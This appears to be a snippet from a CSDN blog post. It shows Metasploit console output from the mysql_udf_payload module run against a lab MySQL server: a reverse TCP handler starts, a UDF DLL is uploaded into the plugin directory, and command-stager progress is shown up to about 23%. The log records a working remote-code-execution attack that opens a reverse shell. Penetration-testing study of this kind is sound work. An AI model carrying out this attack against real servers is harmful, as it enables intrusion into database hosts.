 msf5 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.10.13:4444
[*] 192.168.10.1:3306 - Checking target architecture...
[*] 192.168.10.1:3306 - Checking for sys_exec()...
[*] 192.168.10.1:3306 - Checking target architecture...
[*] 192.168.10.1:3306 - Checking for MySQL plugin directory...
[*] 192.168.10.1:3306 - Target arch (win64) and target path both okay.
[*] 192.168.10.1:3306 - Uploading lib_mysqludf_sys_64.dll library to G:/phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/StQCPi
RR.dll...
[*] 192.168.10.1:3306 - Checking for sys_exec()...
[*] 192.168.10.1:3306 - Command Stager progress -   1.47% done (1499/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -   2.93% done (2998/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -   4.40% done (4497/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -   5.86% done (5996/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -   7.33% done (7495/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -   8.80% done (8994/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  10.26% done (10493/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  11.73% done (11992/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  13.19% done (13491/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  14.66% done (14990/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  16.13% done (16489/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  17.59% done (17988/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  19.06% done (19487/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  20.53% done (20986/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  21.99% done (22485/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  23.46% done (23984/102246 bytes)
https://blog.csdn.net/qq_36119192